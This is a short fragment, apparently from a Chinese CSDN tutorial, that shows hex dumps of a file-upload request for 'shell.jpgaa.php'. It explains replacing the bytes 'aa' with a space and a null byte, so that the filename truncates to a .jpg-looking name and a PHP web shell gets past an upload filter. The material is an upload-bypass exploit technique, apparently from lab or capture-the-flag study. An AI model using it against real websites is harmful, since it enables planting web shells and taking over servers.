 00000310 69 6c 65 6e 61 6d 65 3d 22 73 68 65 6c 6c 2e 6a ilename="shell.j
00000320 70 67 61 61 2e 70 68 70 22 0d 0a 43 6f 6e 74 65 pgaa.php" Conte
CSDN @随易的～Sr
这里的 61 为 16进制的a，我们要将这里的aa修改为空格（20）和截断符（00）
00000310 69 6c 65 6e 61 6d 65 3d 22 73 68 65 6c 6c 2e 6a ilename="shell.j
00000320 70 67 20 00 2e 70 68 70 22 0d 0a 43 6f 6e 74 65 pg .php" Conte
CSDN @随易的～Sr